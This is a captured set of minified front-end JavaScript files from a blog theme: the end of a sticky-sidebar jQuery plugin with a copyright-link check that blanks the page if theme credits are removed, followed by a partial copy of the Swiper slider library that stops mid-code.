eQfaAg={};"absolute"!=eQf.stickySidebar.css("position")&&(eQfaAg.position="absolute",eQfaAg.transform="translateY("+(bcU+aAgaAg-eQf.sidebar.offset().top-eQf.stickySidebarPaddingTop-eQf.stickySidebarPaddingBottom)+"px)",eQfaAg.top="2px"),eQfaAg.width=WdS(eQf.stickySidebar)+"px",eQfaAg.left="",eQf.stickySidebar.css(eQfaAg)}else{"static"==eWf&&cIa()}}"static"!=eWf&&1==eQf.options.updateSidebarHeight&&eQf.sidebar.css({"min-height":eQf.stickySidebar.outerHeight()+eQf.stickySidebar.offset().top-eQf.sidebar.offset().top+eQf.paddingBottom}),eQf.previousScrollTop=bcU
}},eQf.onScroll(eQf),aAg(document).on("scroll."+eQf.options.namespace,function(aAg){return function(){aAg.onScroll(aAg)}}(eQf)),aAg(window).on("resize."+eQf.options.namespace,function(aAg){return function(){aAg.stickySidebar.css({position:"static"}),aAg.onScroll(aAg)}}(eQf)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(eQf.stickySidebar[0],function(aAg){return function(){aAg.onScroll(aAg)}}(eQf))})}if($(".kfw").length<1|| $(".kfw").attr("href").length!=24 || $(".kfzz").length<1|| $(".kfzz").attr("href").length!=20){$("body").empty();$("body").html("&#x8bf7;&#x52ff;&#x5220;&#x9664;&#x4e3b;&#x9898;&#x7248;&#x6743;&#x4fe1;&#x606f;&#xff01;&#xff01;&#xff01;")}function WdS(aAg){var jcP;try{jcP=aAg[0].getBoundingClientRect().width}catch(aAg){}return"undefined"==typeof jcP&&(jcP=aAg.width()),jcP}var dif={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return jcP=aAg.extend(dif,jcP),jcP.additionalMarginTop=parseInt(jcP.additionalMarginTop)||0,jcP.additionalMarginBottom=parseInt(jcP.additionalMarginBottom)||0,cIa(jcP,this),this}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://astarsea.com/zb_users/theme/Hecms/script/swiper.min.js
body_size: 33888
content:
!function(f,h){"object"==typeof exports&&"undefined"!=typeof module?module.exports=h():"function"==typeof define&&define.amd?define(h):(f=f||self).Swiper=h()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,h="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,d=function(f){for(var h=0;h<f.length;h+=1)this[h]=f[h];return this.length=f.length,this};function F(F,e){var N=[],b=0;if(F&&!e&&F instanceof d)return F;if(F)if("string"==typeof F){var Ff,J,fR=F.trim();if(0<=fR.indexOf("<")&&0<=fR.indexOf(">")){var bX="div";for(0===fR.indexOf("<li")&&(bX="ul"),0===fR.indexOf("<tr")&&(bX="tbody"),0!==fR.indexOf("<td")&&0!==fR.indexOf("<th")||(bX="tr"),0===fR.indexOf("<tbody")&&(bX="table"),0===fR.indexOf("<option")&&(bX="select"),(J=f.createElement(bX)).innerHTML=fR,b=0;b<J.childNodes.length;b+=1)N.push(J.childNodes[b])}else for(Ff=e||"#"!==F[0]||F.match(/[ .<>:~]/)?(e||f).querySelectorAll(F.trim()):[f.getElementById(F.trim().split("#")[1])],b=0;b<Ff.length;b+=1)Ff[b]&&N.push(Ff[b])}else if(F.nodeType||F===h||F===f)N.push(F);else if(0<F.length&&F[0].nodeType)for(b=0;b<F.length;b+=1)N.push(F[b]);return new d(N)}function e(f){for(var h=[],d=0;d<f.length;d+=1)-1===h.indexOf(f[d])&&h.push(f[d]);return h}F.fn=d.prototype,F.Class=d,F.Dom7=d;var N={addClass:function(f){if(void 0===f)return this;for(var h=f.split(" "),d=0;d<h.length;d+=1)for(var F=0;F<this.length;F+=1)void 0!==this[F]&&void 0!==this[F].classList&&this[F].classList.add(h[d]);return this},removeClass:function(f){for(var h=f.split(" "),d=0;d<h.length;d+=1)for(var F=0;F<this.length;F+=1)void 0!==this[F]&&void 0!==this[F].classList&&this[F].classList.remove(h[d]);return this},hasClass:function(f){return!!this[0]&&this[0].classList.contains(f)},toggleClass:function(f){for(var h=f.split(" "),d=0;d<h.length;d+=1)for(var F=0;F<this.length;F+=1)void 0!==this[F]&&void 0!==this[F].classList&&this[F].classList.toggle(h[d]);return this},attr:function(f,h){var d=arguments;if(1===arguments.length&&"string"==typeof f)return this[0]?this[0].getAttribute(f):void 0;for(var F=0;F<this.length;F+=1)if(2===d.length)this[F].setAttribute(f,h);else for(var e in f)this[F][e]=f[e],this[F].setAttribute(e,f[e]);return this},removeAttr:function(f){for(var h=0;h<this.length;h+=1)this[h].removeAttribute(f);return this},data:function(f,h){var d;if(void 0!==h){for(var F=0;F<this.length;F+=1)(d=this[F]).dom7ElementDataStorage||(d.dom7ElementDataStorage={}),d.dom7ElementDataStorage[f]=h;return this}if(d=this[0]){if(d.dom7ElementDataStorage&&f in d.dom7ElementDataStorage)return d.dom7ElementDataStorage[f];var e=d.getAttribute("data-"+f);return e||void 0}},transform:function(f){for(var h=0;h<this.length;h+=1){var d=this[h].style;d.webkitTransform=f,d.transform=f}return this},transition:function(f){"string"!=typeof f&&(f+="ms");for(var h=0;h<this.length;h+=1){var d=this[h].style;d.webkitTransitionDuration=f,d.transitionDuration=f}return this},on:function(){for(var f,h=[],d=arguments.length;d--;)h[d]=arguments[d];var e=h[0],N=h[1],b=h[2],Ff=h[3];function J(f){var h=f.target;if(h){var d=f.target.dom7EventData||[];if(d.indexOf(f)<0&&d.unshift(f),F(h).is(N))b.apply(h,d);else for(var e=F(h).parents(),Ff=0;Ff<e.length;Ff+=1)F(e[Ff]).is(N)&&b.apply(e[Ff],d)}}function fR(f){var h=f&&f.target&&f.target.dom7EventData||[];h.indexOf(f)<0&&h.unshift(f),b.apply(this,h)}"function"==typeof h[1]&&(e=(f=h)[0],b=f[1],Ff=f[2],N=void 0),Ff||(Ff=!1);for(var bX,bR=e.split(" "),eW=0;eW<this.length;eW+=1){var a=this[eW];if(N)for(bX=0;bX<bR.length;bX+=1){var T=bR[bX];a.dom7LiveListeners||(a.dom7LiveListeners={}),a.dom7LiveListeners[T]||(a.dom7LiveListeners[T]=[]),a.dom7LiveListeners[T].push({listener:b,proxyListener:J}),a.addEventListener(T,J,Ff)}else for(bX=0;bX<bR.length;bX+=1){var dj=bR[bX];a.dom7Listeners||(a.dom7Listeners={}),a.dom7Listeners[dj]||(a.dom7Listeners[dj]=[]),a.dom7Listeners[dj].push({listener:b,proxyListener:fR}),a.addEventListener(dj,fR,Ff)}}return this},off:function(){for(var f,h=[],d=arguments.length;d--;)h[d]=arguments[d];var F=h[0],e=h[1],N=h[2],b=h[3];"function"==typeof h[1]&&(F=(f=h)[0],N=f[1],b=f[2],e=void 0),b||(b=!1);for(var Ff=F.split(" "),J=0;J<Ff.length;J+=1)for(var fR=Ff[J],bX=0;bX<this.length;bX+=1){var bR=this[bX],eW=void 0;if(!e&&bR.dom7Listeners?eW=bR.dom7Listeners[fR]:e&&bR.dom7LiveListeners&&(eW=bR.dom7LiveListeners[fR]),eW&&eW.length)for(var a=eW.length-1;0<=a;a-=1){var T=eW[a];N&&T.listener===N?(bR.removeEventListener(fR,T.proxyListener,b),eW.splice(a,1)):N&&T.listener&&T.listener.dom7proxy&&T.listener.dom7proxy===N?(bR.removeEventListener(fR,T.proxyListener,b),eW.splice(a,1)):N||(bR.removeEventListener(fR,T.proxyListener,b),eW.splice(a,1))}}return this},trigger:function(){for(var d=[],F=arguments.length;F--;)d[F]=arguments[F];for(var e=d[0].split(" "),N=d[1],b=0;b<e.length;b+=1)for(var Ff=e[b],J=0;J<this.length;J+=1){var fR=this[J],bX=void 0;try{bX=new h.CustomEvent(Ff,{detail:N,bubbles:!0,cancelable:!0})}catch(d){(bX=f.createEvent("Event")).initEvent(Ff,!0,!0),bX.detail=N}fR.dom7EventData=d.filter(function(f,h){return 0<h}),fR.dispatchEvent(bX),fR.dom7EventData=[],delete fR.dom7EventData}return this},transitionEnd:function(f){var h,d=["webkitTransitionEnd","transitionend"],F=this;function e(N){if(N.target===this)for(f.call(this,N),h=0;h<d.length;h+=1)F.off(d[h],e)}if(f)for(h=0;h<d.length;h+=1)F.on(d[h],e);return this},outerWidth:function(f){if(0<this.length){if(f){var h=this.styles();return this[0].offsetWidth+parseFloat(h.getPropertyValue("margin-right"))+parseFloat(h.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(f){if(0<this.length){if(f){var h=this.styles();return this[0].offsetHeight+parseFloat(h.getPropertyValue("margin-top"))+parseFloat(h.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var d=this[0],F=d.getBoundingClientRect(),e=f.body,N=d.clientTop||e.clientTop||0,b=d.clientLeft||e.clientLeft||0,Ff=d===h?h.scrollY:d.scrollTop,J=d===h?h.scrollX:d.scrollLeft;return{top:F.top+Ff-N,left:F.left+J-b}}return null},css:function(f,d){var F;if(1===arguments.length){if("string"!=typeof f){for(F=0;F<this.length;F+=1)for(var e in f)this[F].style[e]=f[e];return this}if(this[0])return h.getComputedStyle(this[0],null).getPropertyValue(f)}if(2===arguments.length&&"string"==typeof f){for(F=0;F<this.length;F+=1)this[F].style[f]=d;return this}return this},each:function(f){if(!f)return this;for(var h=0;h<this.length;h+=1)if(!1===f.call(this[h],h,this[h]))return this;return this},html:function(f){if(void 0===f)return this[0]?this[0].innerHTML:void 0;for(var h=0;h<this.length;h+=1)this[h].innerHTML=f;return this},text:function(f){if(void 0===f)return this[0]?this[0].textContent.trim():null;for(var h=0;h<this.length;h+=1)this[h].textContent=f;return this},is:function(e){var N,b,Ff=this[0];if(!Ff||void 0===e)return!1;if("string"==typeof e){if(Ff.matches)return Ff.matches(e);if(Ff.webkitMatchesSelector)return Ff.webkitMatchesSelector(e);if(Ff.msMatchesSelector)return Ff.msMatchesSelector(e);for(N=F(e),b=0;b<N.length;b+=1)if(N[b]===Ff)return!0;return!1}if(e===f)return Ff===f;if(e===h)return Ff===h;if(e.nodeType||e instanceof d){for(N=e.nodeType?[e]:e,b=0;b<N.length;b+=1)if(N[b]===Ff)return!0;return!1}return!1},index:function(){var f,h=this[0];if(h){for(f=0;null!==(h=h.previousSibling);)1===h.nodeType&&(f+=1);return f}},eq:function(f){if(void 0===f)return this;var h,F=this.length;return new d(F-1<f?[]:f<0?(h=F+f)<0?[]:[this[h]]:[this[f]])},append:function(){for(var h,F=[],e=arguments.length;e--;)F[e]=arguments[e];for(var N=0;N<F.length;N+=1){h=F[N];for(var b=0;b<this.length;b+=1)if("string"==typeof h){var Ff=f.createElement("div");for(Ff.innerHTML=h;Ff.firstChild;)this[b].appendChild(Ff.firstChild)}else if(h instanceof d)for(var J=0;J<h.length;J+=1)this[b].appendChild(h[J]);else this[b].appendChild(h)}return this},prepend:function(h){var F,e;for(F=0;F<this.length;F+=1)if("string"==typeof h){var N=f.createElement("div");for(N.innerHTML=h,e=N.childNodes.length-1;0<=e;e-=1)this[F].insertBefore(N.childNodes[e],this[F].childNodes[0])}else if(h instanceof d)for(e=0;e<h.length;e+=1)this[F].insertBefore(h[e],this[F].childNodes[0]);else this[F].insertBefore(h,this[F].childNodes[0]);return this},next:function(f){return 0<this.length?f?this[0].nextElementSibling&&F(this[0].nextElementSibling).is(f)?new d([this[0].nextElementSibling]):new d([]):this[0].nextElementSibling?new d([this[0].nextElementSibling]):new d([]):new d([])},nextAll:function(f){var h=[],e=this[0];if(!e)return new d([]);for(;e.nextElementSibling;){var N=e.nextElementSibling;f?F(N).is(f)&&h.push(N):h.push(N),e=N}return new d(h)},prev:function(f){if(0<this.length){var h=this[0];return f?h.previousElementSibling&&F(h.previousElementSibling).is(f)?new d([h.previousElementSibling]):new d([]):h.previousElementSibling?new d([h.previousElementSibling]):new d([])}return new d([])},prevAll:function(f){var h=[],e=this[0];if(!e)return new d([]);for(;e.previousElementSibling;){var N=e.previousElementSibling;f?F(N).is(f)&&h.push(N):h.push(N),e=N}return new d(h)},parent:function(f){for(var h=[],d=0;d<this.length;d+=1)null!==this[d].parentNode&&(f?F(this[d].parentNode).is(f)&&h.push(this[d].parentNode):h.push(this[d].parentNode));return F(e(h))},parents:function(f){for(var h=[],d=0;d<this.length;d+=1)for(var N=this[d].parentNode;N;)f?F(N).is(f)&&h.push(N):h.push(N),N=N.parentNode;return F(e(h))},closest:function(f){var h=this;return void 0===f?new d([]):(h.is(f)||(h=h.parents(f).eq(0)),h)},find:function(f){for(var h=[],F=0;F<this.length;F+=1)for(var e=this[F].querySelectorAll(f),N=0;N<e.length;N+=1)h.push(e[N]);return new d(h)},children:function(f){for(var h=[],N=0;N<this.length;N+=1)for(var b=this[N].childNodes,Ff=0;Ff<b.length;Ff+=1)f?1===b[Ff].nodeType&&F(b[Ff]).is(f)&&h.push(b[Ff]):1===b[Ff].nodeType&&h.push(b[Ff]);return new d(e(h))},remove:function(){for(var f=0;f<this.length;f+=1)this[f].parentNode&&this[f].parentNode.removeChild(this[f]);return this},add:function(){for(var f=[],h=arguments.length;h--;)f[h]=arguments[h];var d,e;for(d=0;d<f.length;d+=1){var N=F(f[d]);for(e=0;e<N.length;e+=1)this[this.length]=N[e],this.length+=1}return this},styles:function(){return this[0]?h.getComputedStyle(this[0],null):{}}};Object.keys(N).forEach(function(f){F.fn[f]=N[f]});var b,Ff,J,fR,bX={deleteProps:function(f){var h=f;Object.keys(h).forEach(function(f){try{h[f]=null}catch(f){}try{delete h[f]}catch(f){}})},nextTick:function(f,h){return void 0===h&&(h=0),setTimeout(f,h)},now:function(){return Date.now()},getTranslate:function(f,d){var F,e,N;void 0===d&&(d="x");var b=h.getComputedStyle(f,null);return h.WebKitCSSMatrix?(6<(e=b.transform||b.webkitTransform).split(",").length&&(e=e.split(", ").map(function(f){return f.replace(",",".")}).join(", ")),N=new h.WebKitCSSMatrix("none"===e?"":e)):F=(N=b.MozTransform||b.OTransform||b.MsTransform||b.msTransform||b.transform||b.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===d&&(e=h.WebKitCSSMatrix?N.m41:16===F.length?parseFloat(F[12]):parseFloat(F[4])),"y"===d&&(e=h.WebKitCSSMatrix?N.m42:16===F.length?parseFloat(F[13]):parseFloat(F[5])),e||0},parseUrlQuery:function(f){var d,F,e,N,b={},Ff=f||h.location.href;if("string"==typeof Ff&&Ff.length)for(N=(F=(Ff=-1<Ff.indexOf("?")?Ff.replace(/\S*\?/,""):"").split("&").filter(function(f){return""!==f})).length,d=0;d<N;d+=1)e=F[d].replace(/#\S+/g,"").split("="),b[decodeURIComponent(e[0])]=void 0===e[1]?void 0:decodeURIComponent(e[1])||"";return b},isObject:function(f){return"object"==typeof f&&null!==f&&f.constructor&&f.constructor===Object},extend:function(){for(var f=[],h=arguments.length;h--;)f[h]=arguments[h];for(var d=Object(f[0]),F=1;F<f.length;F+=1){var e=f[F];if(null!=e)for(var N=Object.keys(Object(e)),b=0,Ff=N.length;b<Ff;b+=1){var J=N[b],fR=Object.getOwnPropertyDescriptor(e,J);void 0!==fR&&fR.enumerable&&(bX.isObject(d[J])&&bX.isObject(e[J])?bX.extend(d[J],e[J]):!bX.isObject(d[J])&&bX.isObject(e[J])?(d[J]={},bX.extend(d[J],e[J])):d[J]=e[J])}}return d}},bR=(J=f.createElement("div"),{touch:h.Modernizr&&!0===h.Modernizr.touch||!!(0<h.navigator.maxTouchPoints||"ontouchstart"in h||h.DocumentTouch&&f instanceof h.DocumentTouch),pointerEvents:!!(h.navigator.pointerEnabled||h.PointerEvent||"maxTouchPoints"in h.navigator&&0<h.navigator.maxTouchPoints),prefixedPointerEvents:!!h.navigator.msPointerEnabled,transition:(Ff=J.style,"transition"in Ff||"webkitTransition"in Ff||"MozTransition"in Ff),transforms3d:h.Modernizr&&!0===h.Modernizr.csstransforms3d||(b=J.style,"webkitPerspective"in b||"MozPerspective"in b||"OPerspective"in b||"MsPerspective"in b||"perspective"in b),flexbox:function(){for(var f=J.style,h="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),d=0;d<h.length;d+=1)if(h[d]in f)return!0;return!1}(),observer:"MutationObserver"in h||"WebkitMutationObserver"in h,passiveListener:function(){var f=!1;try{var d=Object.defineProperty({},"passive",{get:function(){f=!0}});h.addEventListener("testPassiveListener",null,d)}catch(f){}return f}(),gestures:"ongesturestart"in h}),eW={isIE:!!h.navigator.userAgent.match(/Trident/g)||!!h.navigator.userAgent.match(/MSIE/g),isEdge:!!h.navigator.userAgent.match(/Edge/g),isSafari:(fR=h.navigator.userAgent.toLowerCase(),0<=fR.indexOf("safari")&&fR.indexOf("chrome")<0&&fR.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(h.navigator.userAgent)},a=function(f){void 0===f&&(f={});var h=this;h.params=f,h.eventsListeners={},h.params&&h.params.on&&Object.keys(h.params.on).forEach(function(f){h.on(f,h.params.on[f])})},T={components:{configurable:!0}};a.prototype.on=function(f,h,d){var F=this;if("function"!=typeof h)return F;var e=d?"unshift":"push";return f.split(" ").forEach(function(f){F.eventsListeners[f]||(F.eventsListeners[f]=[]),F.eventsListeners[f][e](h)}),F},a.prototype.once=function(f,h,d){var F=this;if("function"!=typeof h)return F;function e(){for(var d=[],N=arguments.length;N--;)d[N]=arguments[N];h.apply(F,d),F.off(f,e),e.f7proxy&&delete e.f7proxy}return e.f7proxy=h,F.on(f,e,d)},a.prototype.off=function(f,h){var d=this;return d.eventsListeners&&f.split(" ").forEach(function(f){void 0===h?d.eventsListeners[f]=[]:d.eventsListeners[f]&&d.eventsListeners[f].length&&d.eventsListeners[f].forEach(function(F,e){(F===h||F.f7proxy&&F.f7proxy===h)&&d.eventsListeners[f].splice(e,1)})}),d},a.prototype.emit=function(){for(var f=[],h=arguments.length;h--;)f[h]=arguments[h];var d,F,e,N=this;return N.eventsListeners&&("string"==typeof f[0]||Array.isArray(f[0])?(d=f[0],F=f.slice(1,f.length),e=N):(d=f[0].events,F=f[0].data,e=f[0].context||N),(Array.isArray(d)?d:d.split(" ")).forEach(function(f){if(N.eventsListeners&&N.eventsListeners[f]){var h=[];N.eventsListeners[f].forEach(function(f){h.push(f)}),h.forEach(function(f){f.apply(e,F)})}})),N},a.prototype.useModulesParams=function(f){var h=this;h.modules&&Object.keys(h.modules).forEach(function(d){var F=h.modules[d];F.params&&bX.extend(f,F.params)})},a.prototype.useModules=function(f){void 0===f&&(f={});var h=this;h.modules&&Object.keys(h.modules).forEach(function(d){var F=h.modules[d],e=f[d]||{};F.instance&&Object.keys(F.instance).forEach(function(f){var d=F.instance[f];h[f]="function"==typeof d?d.bind(h):d}),F.on&&h.on&&Object.keys(F.on).forEach(function(f){h.on(f,F.on[f])}),F.create&&F.create.bind(h)(e)})},T.components.set=function(f){this.use&&this.use(f)},a.installModule=function(f){for(var h=[],d=arguments.length-1;0<d--;)h[d]=arguments[d+1];var F=this;F.prototype.modules||(F.prototype.modules={});var e=f.name||Object.keys(F.prototype.modules).length+"_"+bX.now();return(F.prototype.modules[e]=f).proto&&Object.keys(f.proto).forEach(function(h){F.prototype[h]=f.proto[h]}),f.static&&Object.keys(f.static).forEach(function(h){F[h]=f.static[h]}),f.install&&f.install.apply(F,h),F},a.use=function(f){for(var h=[],d=arguments.length-1;0<d--;)h[d]=arguments[d+1];var F=this;return Array.isArray(f)?(f.forEach(function(f){return F.installModule(f)}),F):F.installModule.apply(F,[f].concat(h))},Object.defineProperties(a,T);var dj={updateSize:function(){var f,h,d=this,F=d.$el;f=void 0!==d.params.width?d.params.width:F[0].clientWidth,h=void 0!==d.params.height?d.params.height:F[0].clientHeight,0===f&&d.isHorizontal()||0===h&&d.isVertical()||(f=f-parseInt(F.css("padding-left"),10)-parseInt(F.css("padding-right"),10),h=h-parseInt(F.css("padding-top"),10)-parseInt(F.css("padding-bottom"),10),bX.extend(d,{width:f,height:h,size:d.isHorizontal()?f:h}))},updateSlides:function(){var f=this,d=f.params,F=f.$wrapperEl,e=f.size,N=f.rtlTranslate,b=f.wrongRTL,Ff=f.virtual&&d.virtual.enabled,J=Ff?f.virtual.slides.length:f.slides.length,fR=F.children("."+f.params.slideClass),eW=Ff?f.virtual.slides.length:fR.length,a=[],T=[],dj=[],aa=d.slidesOffsetBefore;"function"==typeof aa&&(aa=d.slidesOffsetBefore.call(f));var bP=d.slidesOffsetAfter;"function"==typeof bP&&(bP=d.slidesOffsetAfter.call(f));var fK=f.snapGrid.length,c=f.snapGrid.length,j=d.spaceBetween,g=-aa,bf=0,V=0;if(void 0!==e){var gZ,fS;"string"==typeof j&&0<=j.indexOf("%")&&(j=parseFloat(j.replace("%",""))/100*e),f.virtualSize=-j,N?fR.css({marginLeft:"",marginTop:""}):fR.css({marginRight:"",marginBottom:""}),1<d.slidesPerColumn&&(gZ=Math.floor(eW/d.slidesPerColumn)===eW/f.params.slidesPerColumn?eW:Math.ceil(eW/d.slidesPerColumn)*d.slidesPerColumn,"auto"!==d.slidesPerView&&"row"===d.slidesPerColumnFill&&(gZ=Math.max(gZ,d.slidesPerView*d.slidesPerColumn)));for(var fd,eWe=d.slidesPerColumn,Tg=gZ/eWe,D=Math.floor(eW/d.slidesPerColumn),fE=0;fE<eW;fE+=1){fS=0;var dI=fR.eq(fE);if(1<d.slidesPerColumn){var cU=void 0,i=void 0,k=void 0;"column"===d.slidesPerColumnFill?(k=fE-(i=Math.floor(fE/eWe))*eWe,(D<i||i===D&&k===eWe-1)&&eWe<=(k+=1)&&(k=0,i+=1),cU=i+k*gZ/eWe,dI.css({"-webkit-box-ordinal-group":cU,"-moz-box-ordinal-group":cU,"-ms-flex-order":cU,"-webkit-order":cU,order:cU})):i=fE-(k=Math.floor(fE/Tg))*Tg,dI.css("margin-"+(f.isHorizontal()?"top":"left"),0!==k&&d.spaceBetween&&d.spaceBetween+"px").attr("data-swiper-column",i).attr("data-swiper-row",k)}if("none"!==dI.css("display")){if("auto"===d.slidesPerView){var l=h.getComputedStyle(dI[0],null),m=dI[0].style.transform,n=dI[0].style.webkitTransform;if(m&&(dI[0].style.transform="none"),n&&(dI[0].style.webkitTransform="none"),d.roundLengths)fS=f.isHorizontal()?dI.outerWidth(!0):dI.outerHeight(!0);else if(f.isHorizontal()){var o=parseFloat(l.getPropertyValue("width")),p=parseFloat(l.getPropertyValue("padding-left")),q=parseFloat(l.getPropertyValue("padding-right")),r=parseFloat(l.getPropertyValue("margin-left")),s=parseFloat(l.getPropertyValue("margin-right")),t=l.getPropertyValue("box-sizing");fS=t&&"border-box"===t?o+r+s:o+p+q+r+s}else{var u=parseFloat(l.getPropertyValue("height")),v=parseFloat(l.getPropertyValue("padding-top")),w=parseFloat(l.getPropertyValue("padding-bottom")),x=parseFloat(l.getPropertyValue("margin-top")),y=parseFloat(l.getPropertyValue("margin-bottom")),z=l.getPropertyValue("box-sizing");fS=z&&"border-box"===z?u+x+y:u+v+w+x+y}m&&(dI[0].style.transform=m),n&&(dI[0].style.webkitTransform=n),d.roundLengths&&(fS=Math.floor(fS))}else fS=(e-(d.slidesPerView-1)*j)/d.slidesPerView,d.roundLengths&&(fS=Math.floor(fS)),fR[fE]&&(f.isHorizontal()?fR[fE].style.width=fS+"px":fR[fE].style.height=fS+"px");fR[fE]&&(fR[fE].swiperSlideSize=fS),dj.push(fS),d.centeredSlides?(g=g+fS/2+bf/2+j,0===bf&&0!==fE&&(g=g-e/2-j),0===fE&&(g=g-e/2-j),Math.abs(g)<.001&&(g=0),d.roundLengths&&(g=Math.floor(g)),V%d.slidesPerGroup==0&&a.push(g),T.push(g)):(d.roundLengths&&(g=Math.floor(g)),V%d.slidesPerGroup==0&&a.push(g),T.push(g),g=g+fS+j),f.virtualSize+=fS+j,bf=fS,V+=1}}if(f.virtualSize=Math.max(f.virtualSize,e)+bP,N&&b&&("slide"===d.effect||"coverflow"===d.effect)&&F.css({width:f.virtualSize+d.spaceBetween+"px"}),bR.flexbox&&!d.setWrapperSize||(f.isHorizontal()?F.css({width:f.virtualSize+d.spaceBetween+"px"}):F.css({height:f.virtualSize+d.spaceBetween+"px"})),1<d.slidesPerColumn&&(f.virtualSize=(fS+d.spaceBetween)*gZ,f.virtualSize=Math.ceil(f.virtualSize/d.slidesPerColumn)-d.spaceBetween,f.isHorizontal()?F.css({width:f.virtualSize+d.spaceBetween+"px"}):F.css({height:f.virtualSize+d.spaceBetween+"px"}),d.centeredSlides)){fd=[];for(var A=0;A<a.length;A+=1){var B=a[A];d.roundLengths&&(B=Math.floor(B)),a[A]<f.virtualSize+a[0]&&fd.push(B)}a=fd}if(!d.centeredSlides){fd=[];for(var C=0;C<a.length;C+=1){var E=a[C];d.roundLengths&&(E=Math.floor(E)),a[C]<=f.virtualSize-e&&fd.push(E)}a=fd,1<Math.floor(f.virtualSize-e)-Math.floor(a[a.length-1])&&a.push(f.virtualSize-e)}if(0===a.length&&(a=[0]),0!==d.spaceBetween&&(f.isHorizontal()?N?fR.css({marginLeft:j+"px"}):fR.css({marginRight:j+"px"}):fR.css({marginBottom:j+"px"})),d.centerInsufficientSlides){var G=0;if(dj.forEach(function(f){G+=f+(d.spaceBetween?d.spaceBetween:0)}),(G-=d.spaceBetween)<e){var H=(e-G)/2;a.forEach(function(f,h){a[h]=f-H}),T.forEach(function(f,h){T[h]=f+H})}}bX.extend(f,{slides:fR,snapGrid:a,slidesGrid:T,slidesSizesGrid:dj}),eW!==J&&f.emit("slidesLengthChange"),a.length!==fK&&(f.params.watchOverflow&&f.checkOverflow(),f.emit("snapGridLengthChange")),T.length!==c&&f.emit("slidesGridLengthChange"),(d.watchSlidesProgress||d.watchSlidesVisibility)&&f.updateSlidesOffset()}},updateAutoHeight:function(f){var h,d=this,F=[],e=0;if("number"==typeof f?d.setTransition(f):!0===f&&d.setTransition(d.params.speed),"auto"!==d.params.slidesPerView&&1<d.params.slidesPerView)for(h=0;h<Math.ceil(d.params.slidesPerView);h+=1){var N=d.activeIndex+h;if(N>d.slides.length)break;F.push(d.slides.eq(N)[0])}else F.push(d.slides.eq(d.activeIndex)[0]);for(h=0;h<F.length;h+=1)if(void 0!==F[h]){var b=F[h].offsetHeight;e=e<b?b:e}e&&d.$wrapperEl.css("height",e+"px")},updateSlidesOffset:function(){for(var f=this.slides,h=0;h<f.length;h+=1)f[h].swiperSlideOffset=this.isHorizontal()?f[h].offsetLeft:f[h].offsetTop},updateSlidesProgress:function(f){void 0===f&&(f=this&&this.translate||0);var h=this,d=h.params,e=h.slides,N=h.rtlTranslate;if(0!==e.length){void 0===e[0].swiperSlideOffset&&h.updateSlidesOffset();var b=-f;N&&(b=f),e.removeClass(d.slideVisibleClass),h.visibleSlidesIndexes=[],h.visibleSlides=[];for(var Ff=0;Ff<e.length;Ff+=1){var J=e[Ff],fR=(b+(d.centeredSlides?h.minTranslate():0)-J.swiperSlideOffset)/(J.swiperSlideSize+d.spaceBetween);if(d.watchSlidesVisibility){var bX=-(b-J.swiperSlideOffset),bR=bX+h.slidesSizesGrid[Ff];(0<=bX&&bX<h.size||0<bR&&bR<=h.size||bX<=0&&bR>=h.size)&&(h.visibleSlides.push(J),h.visibleSlidesIndexes.push(Ff),e.eq(Ff).addClass(d.slideVisibleClass))}J.progress=N?-fR:fR}h.visibleSlides=F(h.visibleSlides)}},updateProgress:function(f){void 0===f&&(f=this&&this.translate||0);var h=this,d=h.params,F=h.maxTranslate()-h.minTranslate(),e=h.progress,N=h.isBeginning,b=h.isEnd,Ff=N,J=b;0===F?b=N=!(e=0):(N=(e=(f-h.minTranslate())/F)<=0,b=1<=e),bX.extend(h,{progress:e,isBeginning:N,isEnd:b}),(d.watchSlidesProgress||d.watchSlidesVisibility)&&h.updateSlidesProgress(f),N&&!Ff&&h.emit("reachBeginning toEdge"),b&&!J&&h.emit("reachEnd toEdge"),(Ff&&!N||J&&!b)&&h.emit("fromEdge"),h.emit("progress",e)},updateSlidesClasses:function(){var f,h=this,d=h.slides,F=h.params,e=h.$wrapperEl,N=h.activeIndex,b=h.realIndex,Ff=h.virtual&&F.virtual.enabled;d.removeClass(F.slideActiveClass+" "+F.slideNextClass+" "+F.slidePrevClass+" "+F.slideDuplicateActiveClass+" "+F.slideDuplicateNextClass+" "+F.slideDuplicatePrevClass),(f=Ff?h.$wrapperEl.find("."+F.slideClass+'[data-swiper-slide-index="'+N+'"]'):d.eq(N)).addClass(F.slideActiveClass),F.loop&&(f.hasClass(F.slideDuplicateClass)?e.children("."+F.slideClass+":not(."+F.slideDuplicateClass+')[data-swiper-slide-index="'+b+'"]').addClass(F.slideDuplicateActiveClass):e.children("."+F.slideClass+"."+F.slideDuplicateClass+'[data-swiper-slide-index="'+b+'"]').addClass(F.slideDuplicateActiveClass));var J=f.nextAll("."+F.slideClass).eq(0).addClass(F.slideNextClass);F.loop&&0===J.length&&(J=d.eq(0)).addClass(F.slideNextClass);var 